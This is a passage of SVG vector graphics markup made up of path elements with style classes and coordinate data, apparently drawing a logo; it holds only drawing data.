			c0-1.9,0-3.7,0-5.6c0.1-0.4,0.1-0.9,0.2-1.3c0.3,0,0.6,0,0.9,0c0.1,0.2,0.1,0.4,0.2,0.7c0.1,0.3,0.2,0.2,0.3,0
			c0.1,0.1,0.4,0,0.3,0.3C114.1,24.4,114.2,24.8,114.2,25.1z" />
         <path class="st32" d="M76.8,17.3c0.2-0.7,0.4-1.3-0.2-2c-0.1-0.1,0-0.2,0-0.3c1,0.5,2.1,0.9,3.3,0.6c0.5-0.1,1-0.4,1.5-0.6
			c0,0.4,0.1,0.9,0.2,1.3c0,0.2-0.1,0.5-0.2,0.8c-0.6,0.4-1.2,0.6-2,0.6C78.6,17.6,77.7,17.6,76.8,17.3z" />
         <path class="st33" d="M148.7,17.2c0-0.4,0-0.9,0-1.3c0.2-0.1,0.4-0.2,0.6-0.2c1.6,0,3.2,0,4.8,0c0,0.4-0.1,0.8-0.1,1.2
			c0,0.5,0.1,0.6-0.4,0.6c-1.5,0-3.1,0-4.6,0C148.9,17.4,148.8,17.3,148.7,17.2z" />
         <path class="st34" d="M161.8,5.1c0.4,0.4,0.3,0.9,0.2,1.3c-0.1,0.4-0.3,0.6-0.7,0.6c-1.3,0-2.7,0-4,0c0.2-0.6,0.2-1.1-0.1-1.7
			c0-0.1,0-0.1,0-0.2C158.7,5,160.2,5,161.8,5.1z" />
         <path class="st35" d="M157.1,5c0,0.1,0,0.2,0,0.2c0.3,0.5,0.3,1.1,0.1,1.7c-1.6,0-3.1,0-4.7,0c0.2-0.6-0.1-1.2-0.2-1.9
			C154,5,155.5,5,157.1,5z" />
         <path class="st36" d="M97.5,16.5c0.1-0.4,0.2-0.8,0.3-1.2c-0.1,0-0.3,0-0.4-0.1c-0.1-0.1-0.2-0.3-0.2-0.4c0.1-0.2,0.3-0.1,0.4,0.1
			c0,0,0.1,0,0.2,0c0-0.1,0-0.2-0.1-0.3c-0.3-0.2-0.1-0.3,0.1-0.4c0.9,0.9,1.9,1.5,3.1,1.6c0.2,0,0.5,0.2,0.7,0.3
			c0,0.4,0,0.9-0.1,1.3c-0.3,0.1-0.6,0.2-1,0.3c-0.3,0-0.5-0.1-0.8-0.1C99,17.3,98.1,17.1,97.5,16.5z" />
         <path class="st37" d="M152.8,12.2c-0.2-0.6-0.5-1.1-0.7-1.7c0,0,0.1-0.1,0.1-0.2c2.1,0,4.1,0,6.2,0c0.2,0,0.4,0.1,0.5,0.1
			c-0.6,0-1.2,0-1.8,0c-0.6,0-0.7,0.2-0.7,0.8c0,0.3,0.1,0.7,0.1,1C155.4,12.2,154.1,12.2,152.8,12.2z" />
         <path class="st38" d="M90.1,4.2c0.1-0.4-0.1-0.7-0.5-0.8c-0.4-0.1-0.3-0.3-0.4-0.5c0-0.1-0.1-0.3-0.2-0.4c0.9-0.8,2-1,3.1-1.2
			c0.3,0,0.6,0,0.9,0.1c0.4,0.4,0.3,0.9,0.3,1.4c0,0.2-0.4,0.4-0.6,0.5C91.8,3.3,90.9,3.6,90.1,4.2z" />
         <path class="st39" d="M96.9,11.9c0-0.1-0.1-0.3-0.1-0.4c0-1.4,0-2.8,0-4.2c0-0.4,0.1-0.6,0.5-0.6c0.4,0,0.8,0,1-0.1
			c0.2-0.1,0.1-0.6,0.1-0.9c0-0.2,0.2-0.5,0.2-0.7c0.9,0,1.8,0,2.6,0c0.5,0.4,0.3,1,0.3,1.5c0,0.3-0.4,0.4-0.8,0.4
			c-1.1,0-2.1,0-3.2,0c-0.7,0-0.7,0-0.7,0.7C96.9,9,96.9,10.5,96.9,11.9z" />
         <path class="st40" d="M154.2,15.7c0.7,0,1.5,0,2.2,0c0.3,0.6,0.1,1.1-0.1,1.8c0.9,0,1.9,0,2.8,0c0,0-0.1,0.1-0.1,0.1
			c-0.1,0-0.2,0-0.2,0c-0.7,0-1.5,0-2.2,0c-0.1,0-0.3,0-0.4,0c-0.2,0-0.5,0-0.7,0c-0.8,0-1.7,0-2.5,0c-1.1,0-2.2,0-3.2,0
			c-0.2,0-0.4-0.1-0.6-0.1c1.5,0,3.1,0,4.6,0c0.5,0,0.5,0,0.4-0.6C154,16.5,154.1,16.1,154.2,15.7z" />
         <path class="st41" d="M108,21.1c1.1,0.5,2.1,1.1,2.7,2.2c0.1,0.3,0.4,0.5,0.1,0.8c-0.2,0.2-0.9,0.1-1.1-0.1
			c-0.1-0.2-0.2-0.4-0.4-0.5c-0.5-0.7-1.3-1-2.1-1.3c0.3-0.1,0.6-0.3,0.4-0.7c-0.1-0.1,0-0.2,0-0.4C107.8,21,107.9,21,108,21.1z" />
         <path class="st42" d="M114.2,25.1c0-0.3-0.1-0.7,0-1c0.1-0.4-0.1-0.3-0.3-0.3c0.8-0.7,1.8-0.7,2.8-0.8c0.3,0.1,0.6,0.2,0.9,0.3
			c-0.1,0.3-0.3,0.7-0.4,1c-0.5,0-0.9,0-1.4,0C115.1,24.3,114.7,24.7,114.2,25.1z" />
         <path class="st43" d="M105.4,4.3c-0.4,0.5-1,0.2-1.5,0.2c-0.1,0-0.2-0.4-0.3-0.6c0-0.1,0-0.1,0-0.2c0-0.4-0.2-1,0.3-1.1
			c0.5-0.1,1.1-0.2,1.5,0.2C105.4,3.3,105.4,3.8,105.4,4.3z" />
         <path class="st44" d="M107.6,21c0,0.1,0,0.3,0,0.4c0.2,0.4-0.1,0.5-0.4,0.7c-0.9-0.1-1.8,0-2.6,0.4c-0.2-0.3-0.4-0.5,0-0.9
			c0.1-0.1,0.1-0.3,0.2-0.4C105.7,20.8,106.7,20.7,107.6,21z" />
         <path class="st45" d="M182.3,4.3c-0.4,0.4-0.9,0.2-1.4,0.3c0,0,0,0-0.1,0c-0.6-0.4-0.3-1-0.3-1.5c0-0.3,0.3-0.5,0.6-0.5
			c0.4,0,0.9-0.1,1.2,0.3C182.3,3.3,182.3,3.8,182.3,4.3z" />
         <path class="st46" d="M129.8,24.5c-0.1-0.3-0.1-0.6-0.2-0.8c0-0.1-0.1-0.2-0.2-0.3c1-0.4,2-0.4,3.1-0.1c0.1,0.1,0.2,0.1,0.3,0.2
			c-0.3,0.1-0.5,0.1-0.9,0.2c0.5,0.2,0.5,0.4,0.3,0.7C131.3,24.1,130.6,24.1,129.8,24.5z" />
         <path class="st47" d="M122.3,23c0.8,0,1.7,0,2.4,0.6c0,0.4,0.2,0.9-0.1,1.3c-0.7-0.4-1.4-0.8-2.2-0.7c-0.1-0.2-0.1-0.2,0.1-0.4
			c0-0.1,0.1-0.2,0-0.2c-0.1-0.2-0.2-0.3-0.3-0.5C122.2,23.1,122.2,23,122.3,23z" />
         <path class="st48" d="M138.6,26.3c0-0.2,0-0.3,0-0.5c0-0.4-0.2-0.5-0.5-0.5c-0.4,0-0.8-0.1-1.2-0.1c2,0,3.9,0,5.9,0l0.1,0l0.1,0
			c-0.1,0.1-0.2,0.2-0.3,0.2c-0.3,0-0.6,0-0.9,0c-1.1,0-1-0.1-1,1C140,26.3,139.3,26.3,138.6,26.3z" />
         <path class="st49" d="M122.2,23.1c0.1,0.2,0.2,0.3,0.3,0.5c0,0.1,0,0.2,0,0.2c-0.2,0.2-0.2,0.2-0.1,0.4c-0.8,0.2-1.4,0.6-1.9,1.2
			c0-0.6,0.1-1.2,0.1-1.8C121.1,23.4,121.6,23.3,122.2,23.1z" />
         <path class="st0" d="M57.4,12.5c-0.5,0.3-0.5,0.3-0.6-0.3C57,12.3,57.2,12.4,57.4,12.5z" />
         <path class="st50" d="M108.8,28.7c0.6-0.5,1.1-1.1,1.3-2c-0.2,0-0.4-0.1-0.6-0.1c-0.9,0-1.8,0-2.6,0c-0.4,0-0.6-0.2-0.6-0.6
			c0-0.4,0.1-0.6,0.6-0.6c1.3,0,2.7,0,4,0c0.5,0,0.6,0.1,0.5,0.7c-0.2,1.8-1.1,3-2.6,3.9c0-0.2,0-0.5,0-0.7
			C108.8,29.1,108.8,28.9,108.8,28.7z" />
         <path class="st51" d="M108.8,28.7c0,0.2,0,0.4,0,0.6c0,0.2,0,0.5,0,0.7c-1,0.7-2.1,0.6-3.2,0.6c0-0.4-0.2-0.9,0.1-1.3
			C106.8,29.6,107.8,29.3,108.8,28.7z" />
         <path class="st52" d="M138.7,15.1c-0.1,0.1-0.1,0.2-0.2,0.2c-0.1,0.1-0.2,0.1-0.2,0.1c0.3,0.5-0.1,1,0.1,1.5c0,0-0.1,0-0.1,0
			c-0.5-0.3-1-0.6-1.4-1c-0.5-0.4-0.9-0.9-1.3-1.4c-0.5-0.7-0.7-1.5-0.8-2.3c0-0.3-0.1-0.5-0.1-0.8c0-0.1,0-0.2,0-0.3
			c0-1.9,0-3.8,0-5.7c0.1-0.2,0.2-0.4,0.3-0.6c0.5,0,1,0,1.5,0c0.1,0.3,0.3,0.6,0.3,0.9c0,1.7,0,3.4,0,5.1c0,1.6,0.6,2.9,1.9,3.9
			C138.6,15,138.7,15,138.7,15.1z" />
         <path class="st53" d="M143.6,17c-0.3-0.4-0.1-0.9-0.2-1.4c0-0.3,0-0.5,0-0.8c0.3-0.3,0.7-0.7,1-1c0.1-0.2,0.3-0.4,0.4-0.6
			c0.3-0.8,0.5-1.6,0.5-2.5c0-1.7,0-3.3,0-5c0-0.3-0.1-0.6,0.3-0.8c0.5,0,1,0,1.5,0.1c0,0,0.1,0.1,0.1,0.1c0,0.3,0.1,0.6,0.1,0.9
			c0,2.1,0,4.1,0,6.2c-0.1,0.5-0.2,1-0.4,1.4c-0.6,1.3-1.5,2.3-2.7,3.1C144,16.9,143.8,16.9,143.6,17z" />
         <path class="st54" d="M132.1,24.4c0.2-0.3,0.2-0.5-0.3-0.7c0.4-0.1,0.7-0.1,0.9-0.2c1.3,0.7,2,1.7,2.1,3.2
			c0.1,1.5-0.6,2.7-1.9,3.4c-0.1-0.1-0.1-0.3-0.2-0.4c0-0.1,0-0.2,0-0.3c-0.7,0,0.1-0.3-0.1-0.4c0.6-0.5,1-1.1,1-1.9
			C133.7,25.8,133.1,25,132.1,24.4z" />
         <path class="st2" d="M124.5,24.9c0.3-0.4,0.2-0.9,0.1-1.3c0.8,0.4,1.3,1.2,1.6,2c0,0.1,0.1,0.2,0.2,0.3c0,1.5,0,3,0,4.5
			c-0.3,0-0.7,0-1,0c0-1,0-2,0-3c0-0.3-0.1-0.7-0.1-1C125,26,124.8,25.5,124.5,24.9z" />
         <path class="st55" d="M132.6,29c0.2,0.1-0.5,0.5,0.1,0.4c0,0.1,0,0.2,0,0.3c0,0.1,0.1,0.3,0.2,0.4c-1,0.7-2.1,0.8-3.2,0.3
			c0.1-0.1,0.2-0.3,0.2-0.4c-0.4-0.3,0-0.5,0.1-0.8C130.9,29.6,131.7,29.5,132.6,29z" />
         <path class="st37" d="M151.3,12.1c0.2,0.1,0.6-0.3,0.8,0.1C151.8,12.2,151.6,12.1,151.3,12.1z" />
      </g>
      <g>
         <path class="st56" d="M31.3,16.3c0-0.6,0-1.2-0.1-1.7c-0.1-0.8-0.3-1.6-0.5-2.3c-0.1-0.4-0.3-0.9-0.5-1.3c0,0,0.1,0,0.1-0.1
			c0-0.2,0-0.4,0-0.6c0-0.2,0-0.4,0.1-0.6c0.1,0.1,0.1,0.1,0.2,0.2c0.1,0,0.1,0.1,0.2,0.1c0.2,0.1,0.3,0.1,0.5,0.2
			c0.2,0,0.5,0.1,0.7,0c0.2,0,0.2,0,0.3,0.1c0.1,0.3,0.2,0.5,0.2,0.8c0.1,0.5,0.3,1,0.4,1.4c0,0.1-0.1,0.1-0.1,0.2
			c-0.3,0.1-0.5,0.3-0.7,0.5c0,0,0,0.1-0.1,0.1c0,0.1-0.1,0.2-0.1,0.2c0,0.1,0,0.1,0,0.2c-0.1,0.3-0.1,0.5,0,0.8
			c0,0.4,0.4,0.8,0.9,1c0.1,0,0.2,0,0.3,0.1c0.1,0,0.1,0,0.2,0c0,0.1,0,0.1,0.1,0.1c0,0,0.1,0,0.1,0.1c0,0,0,0,0.1,0c0,0,0,0,0.1,0
			c-0.4,0.1-0.9,0.2-1.3,0.2c-0.1,0-0.2,0-0.3,0.1c0,0,0,0-0.1,0C31.6,16.3,31.5,16.3,31.3,16.3z" />
         <path class="st57" d="M30.5,9.8c-0.1,0.2-0.2,0.4-0.1,0.6c0,0.2,0,0.4,0,0.6c0,0-0.1,0-0.1,0.1c-0.3-0.6-0.6-1.2-0.9-1.7
			c-0.2-0.4-0.5-0.7-0.7-1.1c0.2-0.1,0.2-0.3,0.2-0.5c0-0.4,0-0.9,0-1.3c0-0.1,0-0.1,0-0.2c0-0.1,0-0.2-0.1-0.3c0,0,0.1-0.1,0.1-0.1
			c0.3-0.3,0.3-0.2,0.6,0.1c0.4,0.5,0.8,1,1.2,1.5c0,0.1,0.2,0.2,0.1,0.4c-0.2,0.2-0.4,0.4-0.4,0.7c-0.1,0.3-0.1,0.6,0,0.8
			C30.3,9.5,30.4,9.6,30.5,9.8z" />
         <path class="st58" d="M31.4,21.1c0,0.3,0.2,0.5,0.4,0.7c0.1,0,0.1,0.1,0.2,0.2c0,0.1-0.1,0.2-0.1,0.3c-0.3,0.5-0.6,1.1-0.8,1.6
			c-0.1,0.1-0.1,0.3-0.2,0.4c-0.1,0.1-0.2,0.2-0.3,0.1c0,0-0.1,0-0.1-0.1c0-0.1-0.1-0.1-0.1-0.2c0-0.2,0-0.3,0-0.5
			c0-0.5,0-0.9,0-1.4c0-0.1,0-0.2,0.1-0.3c0.1-0.2,0-0.2-0.1-0.3c0,0,0-0.1,0-0.1c0.1-0.1,0.2-0.2,0.1-0.3c0.1-0.1,0.2-0.2,0.2-0.2
			c0.2-0.2,0.4-0.4,0.6-0.6c0,0,0,0,0-0.1c0.1-0.1,0.2-0.2,0.3-0.4c0,0.1,0,0.1,0,0.2c0,0.1,0,0.1,0,0.2c0,0.1,0,0.2-0.1,0.3
			c0,0,0,0.1,0,0.1C31.4,20.9,31.4,21,31.4,21.1z" />
         <path class="st59" d="M27.5,25.7c0.4-0.5,0.9-1.1,1.3-1.6c0,0,0,0,0.1,0c0,0,0.1,0.1,0.1,0.1c-0.1,0.2,0,0.4,0,0.7
			c0,0.1-0.1,0.2-0.1,0.3c0,0.1-0.1,0.2-0.1,0.4l0,0c-0.1,0.2-0.1,0.5,0,0.7c0.1,0.1,0.1,0.3,0.2,0.4c0,0.1,0,0.1,0,0.2
			c-0.3,0.3-0.6,0.6-0.8,0.8c-0.2,0.1-0.3,0.3-0.5,0.4c0-0.1-0.1-0.2-0.1-0.2c0.1-0.6,0.1-1.1,0-1.7c0-0.2,0-0.3,0.2-0.3
			C27.7,25.7,27.6,25.7,27.5,25.7z" />
         <path class="st60" d="M3.1,15.6c0-0.1,0-0.1,0-0.2c0-0.3,0-0.6,0.1-0.8l0,0c0-0.1,0-0.2,0.1-0.4c0,0,0-0.1,0-0.1
			c0-0.1,0-0.2,0.1-0.3c0,0,0,0,0,0c0-0.1,0-0.2,0.1-0.3c0-0.1,0-0.2,0.1-0.3c0-0.1,0-0.2,0.1-0.3c0.1-0.4,0.2-0.8,0.3-1.2
			c0.3-0.9,0.7-1.7,1.1-2.5C4.9,9.1,5,9,5.1,8.8c0.1,0,0.1-0.1,0.2-0.1c0.1-0.1,0.1,0,0.1,0C5.3,8.9,5.1,9.2,4.9,9.5
			c0,0.1-0.1,0.1-0.1,0.2c-0.2,0.4-0.3,0.8-0.5,1.2c-1,2.5-1.3,5-0.9,7.6c0.2,1.4,0.6,2.7,1.2,4c0.2,0.5,0.5,1,0.8,1.5
			c-0.1,0-0.1,0.1-0.2,0.1c-0.1-0.1-0.2-0.3-0.2-0.4c0-0.1-0.1-0.2-0.1-0.2c-0.2-0.3-0.3-0.6-0.5-0.9c0-0.1-0.1-0.2-0.1-0.2
			c-0.1-0.4-0.3-0.7-0.4-1.1c-0.1-0.2-0.1-0.5-0.2-0.7c0-0.1,0-0.1-0.1-0.2c-0.1-0.3-0.2-0.6-0.2-0.9c0-0.1,0-0.2-0.1-0.3l0,0
			c0-0.1,0-0.2-0.1-0.3c0-0.1,0-0.3-0.1-0.4c0-0.1,0-0.2-0.1-0.3c0,0,0-0.1,0-0.1c0-0.2,0-0.4-0.1-0.5c0,0,0,0,0,0
			C3.1,16.8,3.1,16.2,3.1,15.6z" />
         <path class="st61" d="M32.1,16.2c0.4-0.1,0.9-0.2,1.3-0.2c0.1,0,0.2,0,0.2-0.1c0,0,0,0,0.1,0c0.1,0,0.2,0,0.3,0c0,0,0.1,0,0.1,0
			c0.1,0,0.2,0,0.2,0c0,0,0,0,0.1,0c0.1,0,0.2,0,0.3-0.1c0.1,0,0.3,0,0.4-0.1c0.1,0,0.2,0,0.3-0.1c0,0,0,0,0,0c0.1,0,0.2,0,0.3-0.1
			c0,0,0.1,0,0.1,0c0.1,0,0.2,0,0.3-0.1l0,0c0.1,0,0.2,0,0.3,0.1c-0.2,0.2-0.4,0.3-0.7,0.5c-0.3,0.2-0.6,0.4-0.8,0.6
			c-0.5,0.5-1.1,0.9-1.6,1.4c-0.2,0.2-0.4,0.4-0.5,0.5c-0.3,0.1-0.5,0.3-0.6,0.6c-0.1,0.1-0.1,0.1-0.2,0.2c-0.2,0.2-0.3,0.3-0.5,0.5
			c0,0,0-0.1-0.1-0.1c0.5-0.5,0.9-0.9,1.4-1.3c0.7-0.6,1.4-1.3,2.1-1.9c0,0,0-0.1,0.1-0.1c-0.1,0-0.2,0-0.2,0.1
			c-0.2,0.1-0.4,0.2-0.6,0.3c-0.8,0.3-1.6,0.7-2.3,1c0,0,0-0.1,0-0.1c0.1,0,0.1-0.1,0.2-0.1c0.9-0.4,1.7-0.8,2.6-1.2
			c0.1,0,0.2-0.1,0.3-0.2c0,0,0-0.1,0-0.1c-0.9,0.3-1.8,0.6-2.8,0.9c-0.1,0-0.1,0-0.2-0.1c0.1,0,0.1-0.1,0.2-0.1
			c0.7-0.2,1.4-0.5,2.1-0.7c0.1,0,0.1,0,0.2-0.1c0,0,0,0,0-0.1c-0.1,0-0.2,0-0.4,0.1c-0.1,0-0.2,0-0.3,0c-0.6,0.1-1.2,0.2-1.8,0.3
			c-0.1,0-0.2,0-0.3-0.1c0,0,0,0,0.1,0C31.9,16.3,32,16.3,32.1,16.2z" />
         <path class="st62" d="M26.9,6.3C26.9,6.3,26.9,6.3,26.9,6.3c-0.1-0.1-0.2-0.2-0.3-0.2c-0.4-0.3-0.7-0.6-1.1-0.9
			c0-0.1,0.1-0.2,0.1-0.3c0-0.7-0.1-1.4,0.1-2c0.3,0.2,0.7,0.4,1,0.6c0,0.1,0.1,0.1,0.1,0.2c-0.1,0.2-0.2,0.3-0.2,0.5
			c0,0.1,0,0.2-0.1,0.3l0,0c0,0.1,0,0.2,0,0.4l0,0c0,0.1,0,0.2,0.1,0.3c0,0.3,0.3,0.5,0.4,0.7c0,0,0,0.1,0,0.1c0.1,0,0.3,0.1,0,0.2
			C27,6.1,27,6.2,26.9,6.3z" />
         <path class="st63" d="M25.7,2.9c-0.2,0.7-0.1,1.4-0.1,2c0,0.1,0,0.2-0.1,0.3c-0.4-0.2-0.7-0.5-1.1-0.7c0.1-0.5,0.1-1,0-1.5
			c0-0.1,0-0.1,0-0.2c0.2-0.1,0.1-0.2,0-0.3c0,0,0.1-0.1,0.1-0.1c0.1,0,0.2-0.1,0.2-0.1C25.1,2.5,25.4,2.7,25.7,2.9z" />
         <path class="st64" d="M2.7,26.3C2.8,26.3,2.8,26.3,2.7,26.3c0,0.1,0.3,0.1,0.1,0.2c-1.1-0.4-2-1-2.6-2.1c0,0.1,0,0.1,0,0.1
			c0,0.9,0.3,1.5,0.9,2.1c0.3,0.3,0.7,0.6,1.1,0.8c0.4,0.2,0.8,0.3,1.2,0.5c0.1,0.2-0.1,0.1-0.2,0.1c-1-0.3-1.9-0.8-2.6-1.6
			c0-0.1-0.1-0.1-0.1-0.2c-0.1-0.3-0.3-0.6-0.4-0.9c0-0.1,0-0.1,0-0.2c0-0.3,0-0.7,0-1l0,0c0-0.1,0-0.2,0-0.4l0,0c0-0.3,0-0.6,0-0.9
			c0,0,0,0,0,0c0-0.1,0-0.2,0.1-0.4c0.1-0.4,0.2-0.8,0.4-1.1c0.1-0.1,0.1-0.2,0.1-0.3c0,0,0.1,0,0.1,0.1c-0.1,0.3-0.3,0.7-0.4,1
			c0,0.1,0,0.2,0,0.3c0,0.1,0,0.2-0.1,0.3c0,0,0,0,0,0.1c0,0.1,0,0.3-0.1,0.4c0,0,0,0,0.1,0c0-0.1,0-0.1,0.1-0.2
			c0.1-0.2,0.2-0.4,0.3-0.6c0,0,0,0.1,0.1,0.1c-0.1,0.3-0.2,0.5-0.3,0.8c-0.1,0.4-0.1,0.7,0.1,1c0.4,0.7,1,1.1,1.6,1.5
			c0.1,0.1,0.2,0.1,0.4,0.2C2.5,26.2,2.6,26.2,2.7,26.3z" />
         <path class="st65" d="M27.5,25.7c0.1,0,0.1,0,0.3,0.1c-0.3,0-0.3,0.2-0.2,0.3c0,0.6,0.1,1.1,0,1.7c0,0.1,0,0.2,0.1,0.2
			c0,0.1-0.1,0.1-0.1,0.2c-0.1,0-0.1,0.1-0.2,0.1c-0.2,0.2-0.4,0.2-0.6,0.1c-0.3,0-0.5,0-0.8-0.1c0.1,0,0.3,0,0.4-0.1
			c0.1,0,0.1,0,0.1-0.1c0-0.3,0-0.6,0-0.9c0-0.2,0-0.4,0.2-0.4c-0.1,0-0.1-0.1-0.2-0.1c0,0,0,0,0,0c0.1-0.1,0.1-0.1,0.2-0.2
			c0.1-0.1,0.2-0.2,0.2-0.2c0.1-0.1,0.2-0.2,0.3-0.2C27.3,25.9,27.4,25.8,27.5,25.7z" />
         <path class="st66" d="M7.8,27.2c-0.3-0.3-0.5-0.6-0.8-0.8c0.1,0,0.1-0.1,0.2-0.1c0.3,0.3,0.6,0.6,0.9,0.9c0.1,0.1,0.1,0.1,0.2,0.1
			c0.4,0,0.7,0,1.2,0c-0.1-0.1-0.1-0.1-0.1-0.1c-0.7-0.5-1.3-1.1-1.9-1.8c-0.1-0.1-0.2-0.3-0.3-0.4c0,0,0.1-0.1,0.1-0.1
			c0.3,0.3,0.6,0.7,1,1c0.5,0.5,1,0.9,1.5,1.3c0.1,0.1,0.2,0.1,0.3,0c0.1,0,0.1,0,0.2,0c0,0,0.1,0.1,0.1,0.1c0,0-0.1,0-0.1,0
			c0,0-0.1,0-0.1,0.1c0,0,0,0.1,0,0.1c0.1,0.1,0.2,0.1,0.3,0.2c0,0-0.1,0.1-0.1,0.1c-0.2-0.1-0.4-0.3-0.6-0.4
			c-0.2-0.1-0.3-0.1-0.5,0c-0.2,0-0.5,0-0.7,0.1c0,0,0,0,0,0.1c0.4,0.3,0.9,0.7,1.3,1c0.1,0.1,0.2,0.1,0.3,0c0,0,0.1,0,0.1,0
			c0.1,0,0.2,0.1,0.2,0.1c-0.1,0-0.4-0.1-0.2,0.2c0,0-0.1,0-0.1,0.1c0,0,0,0,0,0c-0.1,0-0.1-0.1-0.2-0.1c0,0,0,0-0.1,0
			c0,0,0-0.1,0-0.1c-0.2,0-0.4,0-0.7,0c-0.1,0-0.2,0-0.3,0c-0.5,0-1,0-1.5,0c-0.1,0-0.1,0-0.2,0c-0.2,0-0.4,0-0.7-0.1
			c0,0-0.1,0-0.1,0c0,0,0,0,0-0.1c0,0,0,0,0-0.1c0.1,0,0.2,0,0.4,0c0.1,0,0.1,0,0.2,0c0.1,0,0.1,0.1,0.2,0.1c0.7,0,1.4,0,2.1,0
			c0.1,0,0.1,0,0.2-0.1c0.1-0.1,0-0.1-0.1-0.2c-0.4-0.3-0.8-0.6-1.2-0.9c-0.2,0-0.4,0-0.6,0c-0.1,0-0.2,0-0.3,0c-0.2,0-0.4,0-0.5,0
			c-0.1,0-0.1,0-0.2,0c0,0,0,0,0-0.1c0,0,0,0,0-0.1c0.1,0,0.3,0,0.4,0c0.1,0,0.1,0,0.2,0c0.2,0.1,0.6,0.1,0.8,0
			C7.9,27.2,7.8,27.2,7.8,27.2z" />
         <path class="st67" d="M26.5,26.7c0.1,0,0.1,0,0.2,0.1c-0.2,0.1-0.2,0.2-0.2,0.4c0,0.3,0,0.6,0,0.9c0,0.1,0,0.1-0.1,0.1
			c-0.1,0-0.3,0-0.4,0.1c0,0,0,0,0,0c-0.1,0-0.2,0.1-0.3,0.1c-0.1,0-0.2,0.1-0.2,0.1c-0.1,0.2-0.3,0.3-0.4,0.5c-0.1,0-0.1,0-0.2,0
			c-0.1-0.3-0.3-0.5-0.4-0.8c0-0.1-0.1-0.2,0.1-0.2c0.4-0.2,0.8-0.5,1.1-0.7C25.9,27.1,26.2,26.9,26.5,26.7z" />
         <path class="st68" d="M29,24.8c0-0.2-0.2-0.4,0-0.7c0,0-0.1-0.1-0.1-0.1c0.1-0.1,0.2-0.2,0.2-0.4c0.1-0.1,0.1-0.2,0.2-0.3
			c0.1-0.2,0.2-0.3,0.3-0.5c0-0.1,0.1-0.1,0.1-0.2c0.2-0.4,0.4-0.7,0.6-1.1c0.2,0,0.2,0.1,0.1,0.3c0,0.1-0.1,0.2-0.1,0.3
			c0,0.5,0,0.9,0,1.4c0,0.2,0,0.3,0,0.5c0,0.1,0.1,0.1,0.1,0.2c-0.1,0-0.3,0-0.4,0.1C29.6,24.4,29.3,24.6,29,24.8z" />
         <path class="st59" d="M26.9,6.3c0-0.1,0-0.2,0.1-0.2c0.2-0.1,0.1-0.1,0-0.2c0,0,0-0.1,0-0.1c0.1,0.1,0.2,0.1,0.3,0.2
			c0.1,0,0.2,0.1,0.4,0.1l0,0C28,6.2,28.3,6.1,28.5,6c0.1,0,0.2-0.1,0.2-0.1c0.1,0.1,0.1,0.1,0.1,0.3c0,0.1,0,0.1,0,0.2
			c0,0.4,0,0.9,0,1.3c0,0.2,0,0.4-0.2,0.5C28.1,7.5,27.5,6.9,26.9,6.3z" />
         <path class="st69" d="M21.6,3.3c-0.4-0.1-0.8-0.2-1.2-0.3c0.1,0,0.2-0.1,0.2-0.2c0-0.1,0-0.2,0-0.3c0-0.4,0-0.7,0-1.1
			c0-0.2,0-0.3-0.1-0.3c0.1,0,0.2,0,0.2,0c0,0,0.1,0,0.1,0c0.1,0,0.2,0,0.3,0.1l0,0c0.1,0,0.2,0,0.3,0.1c0.1,0,0.2,0,0.2,0
			c0,0.1,0,0.3,0,0.4c0,0.2,0,0.4,0.1,0.6c0,0,0,0.1,0,0.1c0.1,0.2,0.1,0.5,0.2,0.8C21.9,3.2,21.8,3.3,21.6,3.3z" />
         <path class="st70" d="M20.5,1.1c0.1,0.1,0.2,0.1,0.1,0.3c-0.1,0.4,0,0.7,0,1.1c0,0.1,0,0.2,0,0.3c0,0.1,0,0.2-0.2,0.2
			C20,3,19.6,2.9,19.1,2.9c0,0,0.1,0,0.1,0c0.1,0,0.2,0,0.3,0c0.2-0.1,0-0.2,0-0.3c0-0.4,0-0.7,0.1-1.1c0-0.4,0-0.4-0.3-0.5
			c0.2,0,0.4,0,0.5,0c0,0,0,0,0,0C20,1,20.2,1,20.3,1C20.4,1,20.4,1,20.5,1.1C20.5,1.1,20.5,1.1,20.5,1.1z" />
         <path class="st71" d="M24.4,2.6c0.1,0.1,0.2,0.2,0,0.3c0,0,0,0.1,0,0.2c0.1,0.5,0.1,1,0,1.5c-0.4-0.2-0.9-0.4-1.3-0.6
			c0.1-0.3,0.1-0.3-0.1-0.5c0.1,0,0.2,0,0.4-0.1c0.3,0,0.5-0.2,0.7-0.4c0.1-0.1,0.1-0.1,0.2-0.2C24.3,2.7,24.4,2.6,24.4,2.6z" />
         <path class="st72" d="M10.2,29C10.2,29,10.3,28.9,10.2,29c0-0.3,0.2-0.3,0.3-0.3l0,0c-0.1,0-0.2,0-0.3,0.1
			c0.1,0.1,0.2,0.1,0.3,0.2c0.6,0.3,1.2,0.6,1.8,0.9c0.4,0.2,0.9,0.4,1.4,0.5c0,0.1,0.3,0.1,0,0.2c-0.4-0.1-0.7-0.2-1.1-0.3
			c-0.8-0.3-1.6-0.6-2.4-1.1C10.3,29.1,10.3,29,10.2,29z" />
         <path class="st73" d="M23,3.3c0.2,0.2,0.2,0.2,0.1,0.5c-0.5-0.2-1-0.3-1.5-0.5c0.1,0,0.2-0.1,0.3-0.1c-0.1-0.3-0.1-0.5-0.2-0.8
			C22,2.7,22.1,3,22.4,3.1c0.2,0.1,0.3,0.1,0.5,0.2C22.9,3.3,23,3.3,23,3.3z" />
         <path class="st74" d="M6.5,28.6C6.5,28.6,6.5,28.7,6.5,28.6c-0.1,0.1-0.3,0.1-0.4,0.1c-0.1,0-0.2,0-0.3,0l0,0l0,0
			c-0.1,0-0.2,0-0.4-0.1c-0.5-0.1-1.1-0.2-1.6-0.4c-0.2,0-0.3-0.1-0.5-0.2c-0.1,0-0.1-0.1-0.2-0.1c0-0.1,0.2,0.1,0.2-0.1
			c0.3,0.1,0.6,0.2,1,0.3c0.7,0.1,1.4,0.3,2.1,0.4C6.4,28.6,6.5,28.6,6.5,28.6z" />
         <path class="st75" d="M25.2,27.1c-0.5,0.3-1,0.6-1.4,0.9c0.2,0.3,0.5,0.7,0.7,1c0.1,0.1,0.1,0.3,0.2,0.4c0,0,0,0.1,0,0.2
			c-0.1,0-0.1,0-0.2-0.1c0,0,0-0.1,0-0.1c0-0.1-0.1-0.2-0.1-0.2c-0.1-0.3-0.3-0.6-0.5-0.8c-0.2-0.2-0.3-0.3-0.6-0.1
			c0,0-0.1,0-0.1-0.1C23.8,27.8,24.5,27.4,25.2,27.1C25.2,27.1,25.2,27.1,25.2,27.1z" />
         <path class="st76" d="M6.6,27.3C6.6,27.3,6.6,27.3,6.6,27.3c-0.1,0.1-0.3,0.1-0.4,0.1c0,0,0,0,0,0c-0.1,0-0.2,0-0.4-0.1
